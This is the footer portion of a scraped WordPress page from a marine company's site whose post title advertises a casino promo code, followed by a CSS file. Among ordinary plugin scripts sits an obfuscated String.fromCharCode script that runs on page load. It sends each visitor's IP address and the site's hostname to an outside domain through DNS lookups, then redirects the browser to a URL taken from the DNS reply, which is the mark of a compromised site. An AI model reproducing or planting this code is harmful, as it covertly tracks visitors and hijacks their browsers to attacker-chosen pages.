						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"f62dbd3546","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3185a5bf1c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5249,"title":"Vulkan%20Vegas%20Promo%20Code%20Juli%202023%3A%20Bis%20zu%201000%20Bonus%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281
body_size: 1630
content:
.elementor-29 .elementor-element.elementor-element-38cdeff4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-4d56a92a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-4d56a92a{text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29 .elementor-element.elementor-element-3a0669d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:groove;border-width:0px 0px 0px 0px;border-radius:0px -65px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-menu-toggle{margin-left:auto;background-color:#1E3E8F;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFF0;fill:#FFFFFFF0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown{background-color:#1E3E8F;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0323B;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F0323B;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#113286;border-bottom-width:1px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-305789c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3fd4be7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-3d49be7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-3d49be7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-ca25fdd{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-ce81dd5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-ce81dd5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-f3aa9d2{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-b438a93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-b438a93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-28dec81{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-29 .elementor-element.elementor-element-429216bc:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-429216bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-429216bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 0px 6px 0px;}.elementor-29 .elementor-element.elementor-element-429216bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-50bbd313 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle{margin-right:auto;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:17px;padding-right:17px;padding-top:6px;padding-bottom:6px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item:hover,
